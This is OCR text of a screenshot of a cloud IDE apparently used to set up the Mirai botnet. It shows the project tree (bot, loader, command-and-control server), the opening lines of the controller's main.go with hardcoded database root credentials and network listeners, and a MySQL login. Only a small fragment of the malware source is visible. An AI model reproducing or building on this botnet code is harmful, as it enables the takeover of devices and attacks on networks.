 File Edit Find View Go Run Tools Window Support Preview Run R Share
Go to Anything (⌘ P)
anonymous - /hom
docker
malware
dlr
loader
mirai
bot
cnc
admin.go
api.go
attack.go
bot.go
clientList.go
constants.go
database.go
main.go
debug
release
tools
build.sh
scripts
bins.sh
ForumPost.md
ForumPost.txt
LICENSE.md
README.md
token.txt
mnt
index.html
README.md
Welcome README.md main.go
1 package main
2
3 import (
4 "errors"
5 "fmt"
6 "net"
7 "time"
8 )
9
10 const DatabaseAddr string = "127.0.0.1:3306"
11 const DatabaseUser string = "root"
12 const DatabasePass string = "Admin123!"
13 const DatabaseTable string = "mirai"
14
15 var clientList *ClientList = NewClientList()
16 var database *Database = NewDatabase(DatabaseAddr, DatabaseUser, DatabasePass, DatabaseTable)
17
18 func main() {
19 tel, err := net.Listen("tcp", "0.0.0.0:23")
20 if err != nil {
21 fmt.Println(err)
22 return
23 }
24
25 api, err := net.Listen("tcp", "0.0.0.0:101")
26 if err != nil {
27 fmt.Println(err)
28 return
29 }
30
31 go func() {
28:9 Go Tabs: 4
mysql - "ip-172-31-42-110 bash - "ip-172-31-42-110"
ubuntu:~/environment $ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 7
Server version: 5.7.38-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2022, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
main*